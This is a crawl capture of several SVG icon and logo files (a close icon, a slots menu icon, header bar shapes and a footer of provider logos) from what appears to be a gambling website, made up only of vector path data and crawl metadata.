44.3197 26.0936 44.3442 26.1525 44.3654C26.2522 44.3963 26.3519 44.435 26.4516 44.462C26.6625 44.5316 26.8772 44.5896 27.0919 44.6476C27.1648 44.6476 27.2416 44.6785 27.3145 44.7017C27.6519 44.7752 27.9895 44.8486 28.3307 44.895C30.0457 45.1331 31.792 44.965 33.4313 44.404C33.646 44.3344 33.8531 44.2494 34.064 44.1682C34.0819 44.1701 34.0999 44.1701 34.1177 44.1682C34.6878 43.9321 35.2369 43.6476 35.7591 43.3177H35.7936C36.2113 43.0564 36.611 42.767 36.9901 42.4517C37.155 42.3202 37.32 42.1811 37.4772 42.0342L37.504 42.0032C37.9582 41.5835 38.3776 41.127 38.7581 40.6385C38.768 40.6257 38.7757 40.6113 38.7811 40.596C41.171 37.7382 41.3313 34.1681 41.1127 32.7402ZM29.3603 33.9614C29.428 34.1279 29.4486 34.3101 29.4199 34.4877C29.3741 35.0797 29.2569 35.6639 29.0709 36.2274C29.0249 36.3704 28.9827 36.5251 28.9328 36.6642C28.9253 36.6875 28.9133 36.709 28.8975 36.7276C28.8817 36.7462 28.8625 36.7615 28.8408 36.7725C28.4803 36.9271 28.139 37.0818 27.7555 37.2209C27.6769 37.2456 27.5934 37.2503 27.5126 37.2345C27.4318 37.2187 27.3561 37.183 27.2922 37.1306C27.2284 37.0781 27.1785 37.0105 27.1469 36.9339C27.1153 36.8572 27.1031 36.7739 27.1112 36.6913C27.1189 36.5985 27.1457 36.5096 27.1457 36.4168C27.2915 35.3498 27.4334 34.2828 27.5829 33.2157C27.5947 33.1735 27.5916 33.1284 27.5741 33.0882C27.5567 33.048 27.5259 33.0152 27.487 32.9954C27.3298 32.8948 27.1841 32.7866 27.0307 32.6745C27.0032 32.6535 26.9776 32.6302 26.954 32.6049V32.5817L27.5714 32.8098C27.9897 32.9557 28.393 33.1421 28.7756 33.3665C28.8638 33.4206 28.9482 33.4786 29.0364 33.5443C29.1805 33.6505 29.2926 33.7949 29.3603 33.9614ZM29.1706 32.7595C28.7003 32.7453 28.2332 32.6765 27.7785 32.5546C27.6865 32.5546 27.6635 32.4966 27.6788 32.4077C27.7363 32.0211 27.7862 31.6577 27.8399 31.2479C27.8936 30.8381 27.9511 30.4244 28.0048 30.0108C28.0077 29.9118 28.0389 29.8158 28.0946 29.7342C28.1504 29.6527 28.2283 29.5891 28.319 29.5511C28.4097 29.5132 28.5094 29.5024 28.6061 29.5202C28.7027 29.5379 28.7922 29.5834 28.8638 29.6512C29.2818 29.9683 29.6922 30.2969 30.1063 30.6294C30.1754 30.6796 30.2636 30.7492 30.3211 30.7995C30.3786 30.8497 30.417 30.8381 30.463 30.7763L30.7238 30.4167L30.8005 30.3046C30.8266 30.2752 30.8509 30.2442 30.8733 30.2118C30.8839 30.2209 30.8955 30.2286 30.9079 30.235L30.7468 30.7067C30.7462 30.717 30.7462 30.7273 30.7468 30.7376C30.6051 31.2092 30.4135 31.6642 30.1754 32.0946C30.0849 32.2432 29.9809 32.383 29.8647 32.5121C29.7743 32.6024 29.6652 32.6714 29.5452 32.7142C29.4252 32.757 29.2972 32.7725 29.1706 32.7595ZM32.4227 34.3137L32.7065 34.391C33.0516 34.4877 33.3776 34.592 33.6997 34.6964L33.7803 34.7312L33.6844 34.7853L32.5339 35.2609L31.2683 35.7596L30.9309 35.8988C30.5052 36.0689 30.0833 36.2506 29.6538 36.4207C29.5586 36.4564 29.4814 36.5287 29.4391 36.6217C29.3125 36.8575 29.1821 37.0934 29.0556 37.3253C29.0395 37.3606 29.0203 37.3942 28.998 37.4258H28.9673C29.1169 36.9465 29.2665 36.4632 29.416 35.9877C29.5442 35.567 29.7164 35.1614 29.9299 34.7776C29.9948 34.665 30.0698 34.5592 30.1422 34.4571L30.1562 34.4374C30.2463 34.3211 30.3634 34.2289 30.4971 34.1689C30.6309 34.1089 30.7772 34.083 30.9232 34.0933H31.0881C31.5395 34.1183 31.987 34.1922 32.4227 34.3137ZM30.9155 31.2479C31.0421 31.3484 31.1571 31.4335 31.2722 31.5301L34.1254 33.757C34.2327 33.8341 34.3059 33.9503 34.3295 34.081C34.3532 34.2116 34.3253 34.3464 34.252 34.4567C34.2309 34.4949 34.196 34.5235 34.1546 34.5364C34.1131 34.5494 34.0684 34.5458 34.0295 34.5263C33.4888 34.3369 32.9442 34.1629 32.4035 33.9696L32.0468 33.842C31.6913 33.7108 31.3577 33.5256 31.0574 33.2931C31.0466 33.2805 31.0336 33.27 31.0191 33.2621C30.918 33.1735 30.8377 33.0634 30.784 32.9397C30.7303 32.816 30.7045 32.6819 30.7084 32.5469C30.7111 32.1937 30.7549 31.8421 30.8388 31.4992C30.8503 31.4335 30.8772 31.3794 30.8772 31.3214C30.8886 31.2962 30.9014 31.2717 30.9155 31.2479Z" fill="url(#paint4_linear_384_2654)"/>
<defs>
<linearGradient id="paint0_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2654" x1="62.423" y1="-14.3687" x2="19.5999" y2="42.0391" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/mobile-view/svg/icon-x.svg
body_size: -146
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
<title>icon-x</title>
<path d="M19.636 9.939l-3.636 3.637-3.637-3.637c-0.446-0.446-1.17-0.446-1.616 0l-0.808 0.808c-0.446 0.446-0.446 1.17 0 1.616l3.637 3.637-3.637 3.636c-0.446 0.446-0.446 1.17 0 1.616l0.808 0.808c0.446 0.446 1.17 0.446 1.616 0l3.637-3.637 3.636 3.637c0.446 0.446 1.17 0.446 1.616 0l0.808-0.808c0.446-0.446 0.446-1.17 0-1.616l-3.637-3.636 3.637-3.637c0.446-0.446 0.446-1.17 0-1.616l-0.808-0.808c-0.446-0.446-1.17-0.446-1.616 0z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/footer/supported.svg
body_size: 3577
content:
<svg width="157" height="33" viewBox="0 0 157 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.74912 13.9397L3.66598 6.12836C6.83296 2.18944 11.5834 0.0203652 16.4404 0.000404479C19.2547 -0.0195563 22.129 0.699031 24.7437 2.2094C27.6313 3.8861 29.8269 6.2947 31.224 9.06259L17.5648 8.344C13.6992 8.11778 10.0199 10.2935 8.74912 13.9397ZM10.9381 16.5013C10.9381 19.5753 13.4264 22.0637 16.5002 22.0637C19.5741 22.0637 22.0624 19.5753 22.0624 16.5013C22.0624 13.4273 19.5741 10.9389 16.5002 10.9389C13.4264 10.9389 10.9381 13.4207 10.9381 16.5013ZM31.8894 10.5663L22.5947 11.0454C25.1163 13.9929 25.1562 18.2445 23.0338 21.5048L15.5754 32.9756C18.6692 33.1419 21.8562 32.4633 24.7437 30.7866C31.8894 26.6613 34.7836 18.0117 31.8894 10.5663ZM8.89549 19.6684L2.68794 7.45908C0.991345 10.054 0 13.1679 0 16.5013C0 24.7517 6.04122 31.585 13.9387 32.7959L18.1769 24.4923C14.3446 25.2108 10.6453 23.1083 8.89549 19.6684Z" fill="#FFFFFF"/>
<path d="M127 14.2041C127.007 14.1936 127.015 14.1832 127.022 14.1728C127.021 14.1832 127.019 14.1936 127.018 14.2041H127ZM157 15.2046C157 12.3638 156.495 9.75521 155.124 7.30747C152.454 2.57281 147.726 3.5117e-05 142.188 3.5117e-05C133.074 -0.0178359 127.971 6.78792 127.022 14.1728C129.786 10.2172 134.648 6.34211 141.377 6.1105C141.377 6.1105 148.52 6.1105 147.852 12.8819H136.398C136.813 10.4699 137.607 9.07638 138.635 7.78992C133.746 10.0411 130.698 13.9897 130.77 19.9393C130.824 24.5489 134.035 29.2836 138.635 31.0345C144.064 33.0892 151.192 31.4991 154.276 29.6588V22.923C149.009 26.5678 136.633 26.8537 136.542 18.5636H157L157 15.2046Z" fill="#FFFFFF"/>
<path d="M100.306 16.0516C100.306 15.4645 100.719 14.9097 101.325 14.9097C101.881 14.9097 102.413 15.3226 102.413 15.9484C102.413 16.5355 102.012 17.0903 101.406 17.0903C100.844 17.0903 100.306 16.6581 100.306 16.0516ZM117 16C117 24.8387 110.062 32 101.5 32C92.9375 32 86 24.8387 86 16C86 7.16129 92.9375 0 101.5 0C110.062 0 117 7.16129 117 16ZM115.337 16C115.337 8.10968 109.144 1.71613 101.5 1.71613C93.8562 1.71613 87.6625 8.10968 87.6625 16C87.6625 23.8903 93.8562 30.2839 101.5 30.2839C109.144 30.2839 115.337 23.8903 115.337 16ZM110.806 22.2323C110.806 22.4645 111.619 22.8903 111.825 23.0194C110.112 25.6968 107.462 27.6258 104.456 28.3935L104.181 27.2C104.163 27.0387 104.062 27.0194 103.919 27.0194C103.8 27.0194 103.731 27.2 103.744 27.2903L104.019 28.5032C103.187 28.6839 102.344 28.7742 101.494 28.7742C99.225 28.7742 96.9937 28.1161 95.0562 26.8968C95.1625 26.7161 95.8188 25.7355 95.8188 25.5935C95.8188 25.471 95.7125 25.3613 95.5938 25.3613C95.35 25.3613 94.8313 26.4323 94.675 26.6452C92.0625 24.8581 90.175 22.0903 89.45 18.929L90.6438 18.6581C90.7812 18.6194 90.8187 18.5161 90.8187 18.3871C90.8187 18.2645 90.6437 18.1936 90.5437 18.2065L89.375 18.4839C89.2188 17.6645 89.1312 16.8387 89.1312 16C89.1312 13.6065 89.7875 11.2516 91.0188 9.23226C91.1938 9.34194 92.025 9.92903 92.1625 9.92903C92.2812 9.92903 92.3875 9.83871 92.3875 9.71613C92.3875 9.46452 91.4688 8.9871 91.2625 8.83871C93.025 6.18065 95.7063 4.26452 98.75 3.55484L99.0125 4.74839C99.05 4.89032 99.15 4.92903 99.275 4.92903C99.4 4.92903 99.4625 4.74839 99.45 4.64516L99.1875 3.46452C99.95 3.32258 100.725 3.23226 101.506 3.23226C103.825 3.23226 106.087 3.90968 108.062 5.18065C107.944 5.36129 107.387 6.2 107.387 6.34194C107.387 6.46452 107.475 6.57419 107.594 6.57419C107.837 6.57419 108.3 5.64516 108.425 5.43226C110.987 7.21936 112.819 9.94839 113.531 13.0581L112.562 13.271C112.406 13.3097 112.387 13.4129 112.387 13.5548C112.387 13.6774 112.562 13.7484 112.65 13.7355L113.637 13.5032C113.794 14.3226 113.881 15.1613 113.881 16C113.881 18.3419 113.256 20.6452 112.081 22.6258C111.906 22.5355 111.181 22 111.044 22C110.913 22 110.806 22.1097 110.806 22.2323ZM108.731 6.60645C107.919 7.39355 100.344 14.5871 100.131 14.9613L94.0938 25.3161C94.8875 24.5484 102.481 17.3161 102.675 16.9742L108.731 6.60645Z" fill="#FFFFFF"/>
<path d="M75.8852 14.1661C75.8429 13.8842 75.8006 13.7214 75.8006 13.7214C75.8006 13.7214 75.6919 13.8467 75.5167 14.0909C75.4623 13.4208 75.3475 12.7632 75.1662 12.1119C74.9427 11.304 74.6527 10.5212 74.2902 9.7697C74.0606 9.26869 73.7948 8.79273 73.4867 8.34182C73.3779 8.17273 73.2631 8.00364 73.1483 7.84707C72.6167 6.94525 72.0004 6.38788 71.2935 5.34202C70.8344 4.5404 70.5142 3.65737 70.3631 2.73677C70.1698 3.29414 70.0187 3.86404 69.916 4.44646C69.185 3.68242 68.5567 3.14384 68.17 2.77434C66.2971 0.945657 66.5146 0 66.5146 0C66.5146 0 62.9923 4.07697 64.5148 8.32303C65.0404 9.76343 65.9527 11.0222 67.1369 11.9491C68.611 13.2141 70.206 14.2036 71.0458 16.7463C70.3692 15.4123 69.3481 14.2913 68.0975 13.521C68.4721 14.4416 68.6654 15.4374 68.6594 16.4331C68.6594 20.2533 65.6627 23.3533 61.9773 23.3471C61.4758 23.3471 60.9804 23.2907 60.4971 23.1717C59.9231 23.059 59.3673 22.8648 58.8417 22.5893C58.0623 22.1008 57.3917 21.4558 56.86 20.6917L56.8479 20.6729L56.9688 20.7168C57.2467 20.817 57.5246 20.8921 57.8146 20.9485C58.9444 21.199 60.1285 21.0549 61.1737 20.5352C62.231 19.9277 62.8654 19.4768 63.385 19.6584H63.3971C63.9046 19.8275 64.3033 19.3139 63.9408 18.7816C63.3125 17.9424 62.2854 17.5291 61.2704 17.717C60.2131 17.8735 59.2465 18.6564 57.8629 17.8986C57.7723 17.8485 57.6877 17.7984 57.6031 17.742C57.5065 17.6857 57.8992 17.8234 57.8085 17.7608C57.5065 17.6042 57.2165 17.4226 56.9385 17.2222C56.9204 17.2034 57.15 17.2911 57.1258 17.2723C56.7694 17.0218 56.4613 16.6962 56.2196 16.3204C55.9719 15.857 55.9477 15.2933 56.1592 14.8111C56.286 14.5731 56.4854 14.379 56.721 14.2663C56.9023 14.3602 57.011 14.4291 57.011 14.4291C57.011 14.4291 56.9325 14.2725 56.8842 14.1911C56.9023 14.1848 56.9144 14.1911 56.9325 14.1786C57.0896 14.2475 57.434 14.4291 57.6213 14.5418C57.7481 14.6107 57.8508 14.7109 57.9354 14.8362C57.9354 14.8362 57.9958 14.8048 57.9535 14.6671C57.8871 14.498 57.7783 14.3539 57.6273 14.2537H57.6394C57.7783 14.3289 57.9113 14.4166 58.0381 14.5105C58.1529 14.2349 58.2073 13.9343 58.1952 13.6337C58.2073 13.4709 58.1831 13.3018 58.1287 13.1453C58.0804 13.0451 58.159 13.0075 58.2435 13.1139C58.2315 13.0325 58.2013 12.9574 58.171 12.8822V12.876C58.171 12.876 58.2194 12.8071 58.2435 12.782C58.304 12.7194 58.3704 12.663 58.449 12.6129C58.884 12.3311 59.3431 12.0869 59.8204 11.8865C60.2071 11.7111 60.5273 11.5796 60.5938 11.5358C60.6904 11.4731 60.781 11.398 60.8656 11.3166C61.1858 11.0347 61.4094 10.6402 61.4819 10.2081C61.4879 10.1517 61.494 10.0954 61.5 10.0327V9.93879C61.4456 9.7196 61.0831 9.55677 59.18 9.36889C58.5094 9.25616 57.9717 8.73636 57.8206 8.04747V8.04121C58.1831 7.05798 58.8356 6.21879 59.6815 5.64263C59.7298 5.59879 59.4881 5.65515 59.5365 5.61131C59.6996 5.5299 59.8627 5.45475 60.0319 5.39212C60.1165 5.35455 59.6694 5.17919 59.2706 5.22303C59.029 5.23556 58.7873 5.29818 58.5637 5.39838C58.6604 5.31697 58.9383 5.20424 58.8719 5.20424C58.3644 5.30444 57.875 5.49859 57.4279 5.76788C57.4279 5.71778 57.434 5.67394 57.4581 5.6301C57.1017 5.78667 56.7935 6.03717 56.5519 6.3503C56.5579 6.29394 56.564 6.23758 56.564 6.18121C56.4008 6.30646 56.2498 6.45051 56.1229 6.61333L56.1169 6.6196C55.0656 6.2 53.9237 6.0998 52.8181 6.32525L52.806 6.31899H52.8181C52.5885 6.12485 52.3892 5.89939 52.2321 5.63636L52.22 5.64263L52.1958 5.6301C52.1233 5.51737 52.0508 5.39212 51.9723 5.25434C51.9179 5.15414 51.8635 5.04141 51.8092 4.92869C51.8092 4.92242 51.8031 4.91616 51.7971 4.91616C51.7729 4.91616 51.7608 5.02263 51.7427 4.99758V4.99131C51.5494 4.47152 51.4587 3.91414 51.4769 3.35051L51.4648 3.35677C51.1567 3.57596 50.921 3.89535 50.7942 4.26485C50.7398 4.39636 50.6975 4.47152 50.6612 4.54667V4.51535C50.6673 4.44646 50.6975 4.30869 50.6915 4.32121C50.6854 4.33374 50.6794 4.34 50.6733 4.34626C50.5827 4.45273 50.4981 4.57798 50.4377 4.7095C50.3833 4.82849 50.335 4.95374 50.2987 5.07899C50.2927 5.09778 50.2987 5.0602 50.2987 5.01636C50.2987 4.97253 50.3048 4.89111 50.2987 4.9099L50.2806 4.95374C49.8758 5.88687 49.6221 6.88263 49.5315 7.90343C49.5073 8.07879 49.4952 8.25414 49.5013 8.42323V8.43576C49.2112 8.76141 48.9575 9.12465 48.734 9.50667C48.0029 10.7842 47.4592 12.1683 47.1148 13.6149C47.3565 13.0638 47.6465 12.5378 47.9788 12.043C47.3323 13.7402 47 15.5501 47 17.3788C47.1088 16.8402 47.2537 16.3141 47.4229 15.7943C47.3202 17.9549 47.719 20.1093 48.595 22.0758C49.7671 24.8 51.7125 27.0859 54.1715 28.6327C55.1744 29.3341 56.2679 29.879 57.4219 30.2485C57.5729 30.3048 57.73 30.3612 57.8871 30.4176C57.8387 30.3988 57.7904 30.3737 57.7421 30.3549C59.1075 30.7808 60.5333 31 61.9592 31C67.016 31 68.6835 29.0022 68.8346 28.8081C69.0823 28.5764 69.2877 28.2945 69.4327 27.9752C69.5294 27.9313 69.626 27.8875 69.7288 27.8436L69.7892 27.8123L69.904 27.756C70.6652 27.3865 71.3842 26.9168 72.0367 26.3719C73.0215 25.6392 73.7223 24.5745 74.0244 23.3596C74.2056 22.9149 74.2117 22.4202 74.0485 21.9693C74.1029 21.8816 74.1512 21.7939 74.2117 21.7C75.2992 19.8901 75.9154 17.8234 76 15.6941V15.5188C76 15.0616 75.9637 14.6107 75.8852 14.1661ZM57.8206 8.05374C57.7965 8.12263 57.7662 8.19778 57.7421 8.27293C57.7662 8.19778 57.7904 8.12889 57.8206 8.05374Z" fill="#FFFFFF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/minibar.svg
body_size: -227
content:
<svg width="185" height="50" viewBox="0 0 185 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1935 0H144V50H0L30.1935 0Z" fill="#009414"/>
<path d="M71.1935 0H185V50H41L71.1935 0Z" fill="#007810"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cecvskr118.com/assets/images/dark-green/header/menu/slots.svg
body_size: 1059
content:
<svg width="42" height="32" viewBox="0 0 42 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26.9089 5.81885H15.1924V26.1811H26.9089V5.81885ZM25.3385 9.82936L21.0507 16.929V22.5453C21.0507 22.7379 20.9736 22.9227 20.8365 23.0589C20.6993 23.1952 20.5133 23.2717 20.3194 23.2717C20.1254 23.2717 19.9394 23.1952 19.8022 23.0589C19.6651 22.9227 19.588 22.7379 19.588 22.5453V16.7264C19.5864 16.5919 19.6224 16.4595 19.692 16.3441L23.4178 10.1735H18.1216V10.9037C18.1216 11.0964 18.0445 11.2811 17.9074 11.4173C17.7702 11.5536 17.5842 11.6301 17.3902 11.6301C17.1963 11.6301 17.0103 11.5536 16.8731 11.4173C16.736 11.2811 16.6589 11.0964 16.6589 10.9037V9.45469C16.6589 9.26203 16.736 9.07727 16.8731 8.94104C17.0103 8.80482 17.1963 8.72828 17.3902 8.72828H24.7034C24.8345 8.73 24.9627 8.76632 25.075 8.8335C25.1873 8.90068 25.2796 8.99632 25.3424 9.1106C25.4035 9.2208 25.4352 9.34468 25.4345 9.47048C25.4338 9.59628 25.4008 9.71982 25.3385 9.82936Z" fill="url(#paint0_linear_384_2650)"/>
<path d="M0.550781 5.81885V26.1811H13.7376V5.81885H0.550781ZM7.86396 16.929V22.5453C7.86396 22.7379 7.78691 22.9227 7.64976 23.0589C7.51262 23.1952 7.3266 23.2717 7.13264 23.2717C6.93869 23.2717 6.75267 23.1952 6.61552 23.0589C6.47838 22.9227 6.40133 22.7379 6.40133 22.5453V16.7264C6.39965 16.5919 6.43563 16.4595 6.50525 16.3441L10.2311 10.1735H4.94254V10.9037C4.94254 11.0964 4.86549 11.2811 4.72834 11.4173C4.59119 11.5536 4.40518 11.6301 4.21122 11.6301C4.01726 11.6301 3.83125 11.5536 3.6941 11.4173C3.55695 11.2811 3.4799 11.0964 3.4799 10.9037V9.45469C3.4799 9.26203 3.55695 9.07727 3.6941 8.94104C3.83125 8.80482 4.01726 8.72828 4.21122 8.72828H11.5244C11.6555 8.73 11.7837 8.76632 11.896 8.8335C12.0083 8.90068 12.1005 8.99632 12.1633 9.1106C12.2294 9.2218 12.2642 9.34854 12.2642 9.47763C12.2642 9.60672 12.2294 9.73346 12.1633 9.84465L7.86396 16.929Z" fill="url(#paint1_linear_384_2650)"/>
<path d="M41.5508 4.36607V2.18303C41.5508 1.60406 41.3192 1.04879 40.9071 0.639396C40.4949 0.229998 39.9359 0 39.353 0H2.74858C2.16569 0 1.60667 0.229998 1.1945 0.639396C0.782335 1.04879 0.550781 1.60406 0.550781 2.18303V4.36607H41.5508Z" fill="url(#paint2_linear_384_2650)"/>
<path d="M0.550781 27.6338V29.8169C0.550781 30.3958 0.782335 30.9511 1.1945 31.3605C1.60667 31.7699 2.16569 31.9999 2.74858 31.9999H39.353C39.9359 31.9999 40.4949 31.7699 40.9071 31.3605C41.3192 30.9511 41.5508 30.3958 41.5508 29.8169V27.6338H0.550781Z" fill="url(#paint3_linear_384_2650)"/>
<path d="M41.5508 5.81885H28.364V26.1811H41.5431L41.5508 5.81885ZM34.2376 16.929V22.5453C34.2242 22.7293 34.1411 22.9015 34.0051 23.0272C33.869 23.1528 33.6901 23.2227 33.5044 23.2227C33.3186 23.2227 33.1397 23.1528 33.0037 23.0272C32.8676 22.9015 32.7845 22.7293 32.7711 22.5453V16.7264C32.771 16.5916 32.8083 16.4593 32.8789 16.3441L36.6048 10.1735H31.3008V10.9037C31.3008 11.0964 31.2237 11.2811 31.0866 11.4173C30.9494 11.5536 30.7634 11.6301 30.5695 11.6301C30.3755 11.6301 30.1895 11.5536 30.0523 11.4173C29.9152 11.2811 29.8381 11.0964 29.8381 10.9037V9.45469C29.8381 9.26203 29.9152 9.07727 30.0523 8.94104C30.1895 8.80482 30.3755 8.72828 30.5695 8.72828H37.8826C38.0122 8.72813 38.1395 8.76218 38.2515 8.82695C38.3635 8.89172 38.4561 8.98488 38.52 9.09689C38.5838 9.20891 38.6165 9.33576 38.6148 9.46446C38.613 9.59316 38.5769 9.71909 38.51 9.82936L34.2376 16.929Z" fill="url(#paint4_linear_384_2650)"/>
<defs>
<linearGradient id="paint0_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint1_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint2_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint3_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
<linearGradient id="paint4_linear_384_2650" x1="56.514" y1="-10.2177" x2="28.7842" y2="36.5821" gradientUnits="userSpaceOnUse">
<stop stop-color="#00FF38"/>
<stop offset="1" stop-color="#00910E"/>
</linearGradient>
</defs>
</svg>
